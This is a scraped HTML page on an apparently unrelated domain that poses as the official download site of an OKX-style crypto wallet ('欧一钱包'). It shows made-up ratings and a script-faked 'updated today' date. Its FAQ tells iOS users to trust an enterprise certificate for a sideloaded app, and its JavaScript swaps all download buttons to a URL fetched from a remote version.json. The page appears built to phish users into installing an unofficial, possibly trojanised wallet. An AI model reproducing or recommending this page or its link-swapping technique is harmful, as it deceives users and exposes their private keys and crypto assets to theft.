

--- FILE ---
content_type: text/html
request_url: https://www.rencontres-rivatoria.com/?attachment_id=529
body_size: 5356
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    
    <link rel="canonical" href="https://rencontres-rivatoria.com/">
    <title>欧一钱包 - Web3数字资产管理 | 官方安全下载</title>
    <meta name="keywords" content="欧一钱包,欧一Web3钱包,数字货币钱包,加密钱包下载">
    <meta name="description" content="欧一钱包(欧一钱包)官方下载站，一站式管理比特币、以太坊等千种数字资产，内置DApp浏览器，安全探索Web3世界。">
    <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
    <meta property="og:locale" content="zh_CN">
    <meta property="og:type" content="website">
    <meta property="og:title" content="欧一钱包 - Web3入口">
    <meta property="og:description" content="安全、易用的多链数字钱包。">
    <meta property="og:url" content="https://rencontres-rivatoria.com/">
    <meta property="og:site_name" content="欧一钱包官网">
    <meta property="og:image" content="https://rencontres-rivatoria.com/images/1.png">
    <meta name="applicable-device" content="pc,mobile">
    <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="okx.png" type="image/x-icon">

    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "SoftwareApplication",
      "name": "欧一钱包",
      "operatingSystem": "ANDROID, IOS",
      "applicationCategory": "FinanceApplication",
      "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.9", "ratingCount": "32100" },
      "offers": { "@type": "Offer", "price": "0", "priceCurrency": "USD" },
      "downloadUrl": "url/okxapp.html",
      "author": { "@type": "Organization", "name": "欧一Web3", "url": "https://rencontres-rivatoria.com" }
    }
    </script>

    <style>
        /* 🔵 配色：未来科技蓝 */
        :root {
            --tech-bg: #0a192f;
            --tech-card: #112240;
            --tech-accent: #64ffda;
            --text-light: #e6f1ff;
            --text-dim: #8892b0;
            --glass-border: rgba(255, 255, 255, 0.1);
        }
        * { margin: 0; padding: 0; box-sizing: border-box; outline: none; -webkit-tap-highlight-color: transparent; }
        body {
            background-color: var(--tech-bg);
            color: var(--text-light);
            font-family: -apple-system, "SF Pro Text", "Roboto", sans-serif;
            line-height: 1.6;
            min-height: 100vh;
            background-image: linear-gradient(rgba(100, 255, 218, 0.03) 1px, transparent 1px),
            linear-gradient(90deg, rgba(100, 255, 218, 0.03) 1px, transparent 1px);
            background-size: 50px 50px;
            padding-bottom: 0;
            padding-top: 70px; /* 为固定导航留出空间 */
        }

        /* 🟢 优化后的导航栏样式 */
        .cyber-nav {
            position: fixed; top: 0; left: 0; right: 0;
            background: rgba(10, 25, 47, 0.9); backdrop-filter: blur(12px); -webkit-backdrop-filter: blur(12px);
            border-bottom: 1px solid rgba(100, 255, 218, 0.1); z-index: 1000; transition: all 0.3s ease;
        }
        .nav-container {
            max-width: 1200px; margin: 0 auto; height: 70px;
            display: flex; align-items: center; justify-content: space-between; padding: 0 20px;
        }
        .logo-box { display: flex; align-items: center; gap: 10px; text-decoration: none; font-size: 1.4rem; font-weight: 800; color: #e6f1ff; letter-spacing: 0.5px; }
        .logo-icon { color: #64ffda; }
        .nav-links { display: flex; gap: 30px; }
        .nav-item { position: relative; text-decoration: none; color: #8892b0; font-size: 0.95rem; font-weight: 500; transition: color 0.3s; padding: 5px 0; }
        .nav-item:hover, .nav-item.active { color: #64ffda; text-shadow: 0 0 8px rgba(100, 255, 218, 0.4); }
        .nav-item.active::after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 2px; background: #64ffda; box-shadow: 0 0 8px #64ffda; }
        .nav-cta { padding: 8px 20px; border: 1px solid #64ffda; color: #64ffda; border-radius: 4px; text-decoration: none; font-size: 0.9rem; font-weight: 600; transition: all 0.3s; }
        .nav-cta:hover { background: rgba(100, 255, 218, 0.1); box-shadow: 0 0 15px rgba(100, 255, 218, 0.2); }

        /* 移动端导航适配 */
        @media (max-width: 768px) {
            .cyber-nav { height: auto; padding-bottom: 0; }
            .nav-container { height: 60px; padding: 0 15px; border-bottom: 1px solid rgba(255,255,255,0.05); }
            .nav-links { display: none; }
            .nav-cta { padding: 6px 14px; font-size: 0.85rem; }
            .mobile-scroll-menu {
                display: flex; overflow-x: auto; white-space: nowrap; padding: 10px 15px;
                background: rgba(10, 25, 47, 0.95); -webkit-overflow-scrolling: touch; gap: 15px;
            }
            .mobile-scroll-menu::-webkit-scrollbar { display: none; }
            .m-nav-item { color: #8892b0; text-decoration: none; font-size: 0.9rem; padding: 6px 12px; border-radius: 15px; background: rgba(255,255,255,0.05); flex-shrink: 0; }
            .m-nav-item.active { color: #0a192f; background: #64ffda; font-weight: bold; }
            body { padding-top: 110px; /* 移动端双行导航高度 */ }
        }
        @media (min-width: 769px) { .mobile-scroll-menu { display: none; } }

        /* Hero */
        .hero-wrapper { max-width: 1000px; margin: 60px auto; padding: 0 20px; text-align: center; }
        .ver-capsule { display: inline-block; background: rgba(100, 255, 218, 0.1); color: var(--tech-accent); padding: 6px 16px; border-radius: 20px; font-size: 0.85rem; margin-bottom: 30px; border: 1px solid rgba(100, 255, 218, 0.2); }
        h1 { font-size: 3.5rem; font-weight: 800; margin-bottom: 20px; background: linear-gradient(90deg, #fff, #64ffda); -webkit-background-clip: text; -webkit-text-fill-color: transparent; }
        .sub-text { font-size: 1.2rem; color: var(--text-dim); max-width: 600px; margin: 0 auto 50px; }
        .action-row { display: flex; justify-content: center; gap: 20px; margin-bottom: 60px; }
        .tech-btn { display: inline-flex; align-items: center; justify-content: center; height: 56px; padding: 0 40px; border-radius: 8px; font-size: 1.1rem; font-weight: 600; text-decoration: none; transition: all 0.3s; cursor: pointer; }
        .btn-main { border: 2px solid var(--tech-accent); color: var(--tech-accent); background: transparent; }
        .btn-main:hover { background: rgba(100, 255, 218, 0.1); box-shadow: 0 0 20px rgba(100, 255, 218, 0.3); }
        .btn-sub { background: var(--tech-card); color: var(--text-light); border: 1px solid var(--glass-border); }
        .btn-sub:hover { background: #1a2f50; }
        .float-img { max-width: 80%; height: auto; border-radius: 12px; box-shadow: 0 20px 50px rgba(0,0,0,0.5); animation: float 6s ease-in-out infinite; }
        @keyframes float { 0% { transform: translateY(0px); } 50% { transform: translateY(-15px); } 100% { transform: translateY(0px); } }

        /* Features & FAQ */
        .grid-tech { display: grid; grid-template-columns: repeat(auto-fit, minmax(280px, 1fr)); gap: 25px; max-width: 1200px; margin: 0 auto 80px; padding: 0 20px; }
        .tech-card { background: var(--tech-card); padding: 30px; border-radius: 10px; border: 1px solid var(--glass-border); transition: transform 0.3s; }
        .tech-card:hover { transform: translateY(-5px); border-color: var(--tech-accent); }
        .icon { font-size: 2rem; margin-bottom: 15px; color: var(--tech-accent); }
        .tech-card h3 { color: var(--text-light); margin-bottom: 10px; font-size: 1.25rem; }
        .tech-card p { color: var(--text-dim); font-size: 0.9rem; }
        .qa-section { max-width: 900px; margin: 0 auto 80px; padding: 0 20px; }
        .qa-title { text-align: center; color: var(--tech-accent); margin-bottom: 40px; font-size: 2rem; }
        details { background: var(--tech-card); margin-bottom: 15px; border-radius: 8px; overflow: hidden; border: 1px solid var(--glass-border); }
        summary { padding: 20px; cursor: pointer; list-style: none; display: flex; justify-content: space-between; align-items: center; color: var(--text-light); font-weight: 500; }
        summary::after { content: "+"; color: var(--tech-accent); font-size: 1.5rem; }
        details[open] summary::after { content: "-"; }
        .ans-content { padding: 0 20px 20px; color: var(--text-dim); }
        footer { border-top: 1px solid var(--glass-border); padding: 40px 0; text-align: center; color: var(--text-dim); font-size: 0.8rem; }
        
        .m-dock { display: none; }
        @media (max-width: 768px) {
            h1 { font-size: 2.5rem; }
            .action-row { flex-direction: column; padding: 0 20px; }
            .tech-btn { width: 100%; }
            body { padding-bottom: 80px; }
            .m-dock { display: flex; position: fixed; bottom: 0; left: 0; width: 100%; background: rgba(10, 25, 47, 0.95); backdrop-filter: blur(10px); border-top: 1px solid var(--tech-accent); padding: 15px 20px; gap: 15px; z-index: 999; padding-bottom: calc(15px + env(safe-area-inset-bottom)); }
            .dock-btn { flex: 1; height: 44px; display: flex; align-items: center; justify-content: center; border-radius: 4px; font-weight: 600; text-decoration: none; font-size: 0.95rem; }
            .d-reg { color: var(--tech-accent); border: 1px solid var(--tech-accent); }
            .d-dl { background: var(--tech-accent); color: #0a192f; }
        }
    </style>
</head>
<body>

    <!-- 🟢 导航栏 (集成版) -->
    <nav class="cyber-nav">
        <div class="nav-container">
            <a href="index.html" class="logo-box"><span class="logo-icon">❖</span> 欧一钱包</a>
            <div class="nav-links">
                <a href="index.html" class="nav-item active">首页</a>
                <a href="ios-guide.html" class="nav-item">iOS教程</a>
                <a href="android-guide.html" class="nav-item">安卓教程</a>
                <a href="security.html" class="nav-item">私钥安全</a>
                <a href="help.html" class="nav-item">帮助中心</a>
            </div>
            <a href="url/okxapp.html" class="nav-cta js-dl-btn" rel="nofollow">下载 App</a>
        </div>
        <div class="mobile-scroll-menu">
            <a href="index.html" class="m-nav-item active">首页</a>
            <a href="ios-guide.html" class="m-nav-item">iOS教程</a>
            <a href="android-guide.html" class="m-nav-item">安卓教程</a>
            <a href="security.html" class="m-nav-item">私钥安全</a>
            <a href="help.html" class="m-nav-item">帮助中心</a>
        </div>
    </nav>

    <!-- Hero -->
    <div class="hero-wrapper">
        <div class="ver-capsule">
            <span id="dynamic-date">更新于：2025-01-01</span> · V 6.4.5 Pro
        </div>
        <h1>探索 Web3 无限可能</h1>
        <p class="sub-text">欧一钱包（欧一钱包）是您进入去中心化世界的钥匙。支持 50+ 公链，内置 DApp 浏览器，NFT 市场一键直达。</p>
        <div id="version-status" style="height: 20px; color: #64ffda; font-size: 13px; margin-bottom: 20px;"></div>
        <div class="action-row">
            <a href="url/okxapp.html" class="tech-btn btn-main js-dl-btn" rel="nofollow">立即注册</a>
            <a href="url/okx.html" class="tech-btn btn-sub" rel="nofollow">立即注册</a>
        </div>
        <div style="display: flex; justify-content: center;">
            <img src="images/1.png" alt="欧一钱包界面" class="float-img">
        </div>
    </div>

    <!-- Features -->
    <div class="grid-tech">
        <div class="tech-card">
            <div class="icon">🔗</div>
            <h3>多链聚合</h3>
            <p>一套助记词管理 ETH, BSC, Solana 等 50+ 条公链资产。</p>
        </div>
        <div class="tech-card">
            <div class="icon">🌐</div>
            <h3>Web3 浏览器</h3>
            <p>内置 DApp 浏览器，无缝访问 Uniswap, OpenSea 等去中心化应用。</p>
        </div>
        <div class="tech-card">
            <div class="icon">🛡️</div>
            <h3>自管私钥</h3>
            <p>您的私钥您做主。本地加密存储，平台无法触碰您的资产。</p>
        </div>
    </div>

    <!-- FAQ -->
    <section class="qa-section">
        <h2 class="qa-title">常见问题</h2>
        <details>
            <summary>欧一钱包是中心化还是去中心化？</summary>
            <div class="ans-content">欧一钱包是去中心化（非托管）钱包。私钥存储在您的设备上，您拥有资产的完全控制权。</div>
        </details>
        <details>
            <summary>如何备份我的钱包？</summary>
            <div class="ans-content">创建钱包时，请务必抄写 12 位或 24 位助记词，并保存在安全离线的地方。不要截图或网络传输。</div>
        </details>
        <details>
            <summary>iOS安装后无法打开？</summary>
            <div class="ans-content">请前往设置 -> 通用 -> VPN与设备管理，信任企业证书即可。</div>
        </details>
    </section>

    <footer><p>© 2025 Rencontres-Rivatoria.com | Ouyi Web3 Wallet</p></footer>

    <div class="m-dock">
        <a href="url/okx.html" class="dock-btn d-reg" rel="nofollow">立即注册</a>
        <a href="url/okxapp.html" class="dock-btn d-dl js-dl-btn" rel="nofollow">立即下载</a>
    </div>

    <script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        bp.src = (curProtocol === 'https') ? 'https://zz.bdstatic.com/linksubmit/push.js' : 'http://push.zhanzhang.baidu.com/push.js';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
    </script>

    <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
    <script>LA.init({id:"3NnA4pZq34zykNfw",ck:"3NnA4pZq34zykNfw"})</script>

    <script>
        (function() {
            const CONFIG_DOMAIN = 'https://rencontres-rivatoria.com'; 
            const downloadBtns = document.querySelectorAll('.js-dl-btn');
            const statusLabel = document.getElementById('version-status');
            const dateSpan = document.getElementById('dynamic-date');
            function getFormattedDate(date) {
                const y = date.getFullYear();
                const m = String(date.getMonth() + 1).padStart(2, '0');
                const d = String(date.getDate()).padStart(2, '0');
                return `${y}-${m}-${d}`;
            }
            function initDate() {
                const today = new Date();
                if(dateSpan) dateSpan.innerText = '更新于：' + getFormattedDate(today);
            }
            function addTimestampToLink() {
                downloadBtns.forEach(btn => {
                    let currentHref = btn.getAttribute('href');
                    if(currentHref) {
                        const separator = currentHref.indexOf('?') === -1 ? '?' : '&';
                        if(currentHref.indexOf('t=') === -1) {
                            btn.setAttribute('href', currentHref + separator + 't=' + new Date().getTime());
                        }
                    }
                });
            }
            async function checkRemoteUpdate() {
                try {
                    const response = await fetch(`${CONFIG_DOMAIN}/version.json`, { method: 'GET', headers: { 'Content-Type': 'application/json' }, mode: 'cors' });
                    if (response.ok) {
                        const data = await response.json();
                        if (data && data.downloadUrl) {
                            downloadBtns.forEach(btn => { btn.setAttribute('href', data.downloadUrl); });
                            if(statusLabel) statusLabel.innerText = '⚡ Web3 节点已连接';
                        }
                        if (data && data.updateDate && dateSpan) { dateSpan.innerText = '更新于：' + data.updateDate; }
                    }
                } catch (error) { console.log('Using default config'); }
            }
            window.addEventListener('DOMContentLoaded', () => {
                initDate();
                addTimestampToLink();
                setTimeout(checkRemoteUpdate, 500);
            });
        })();
    </script>
</body>
</html>